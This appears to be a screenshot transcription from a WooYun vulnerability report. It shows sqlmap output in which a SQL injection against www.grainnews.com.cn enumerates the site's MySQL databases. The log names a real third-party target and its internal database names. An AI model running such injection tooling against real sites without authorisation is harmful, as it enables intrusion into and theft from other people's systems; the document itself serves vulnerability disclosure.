 管理员: sqlmap
---
[17:05:12] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:05:12] [INFO] fetching database names
[17:05:12] [INFO] the SQL query used returns 4 entries
[17:05:13] [INFO] retrieved: information_schema
[17:05:13] [INFO] retrieved: epaper
[17:05:13] [INFO] retrieved: epapernew
[17:05:14] [INFO] retrieved: mysql
available databases [4]:
[*] epaper
[*] epapernew
[*] information_schema
[*] mysql
[17:05:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[17:05:14] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\www.grainnews.com.cn'
[*] shutting down at 17:05:14
C:\Python26\sqlmap-master>
www.wooyun.org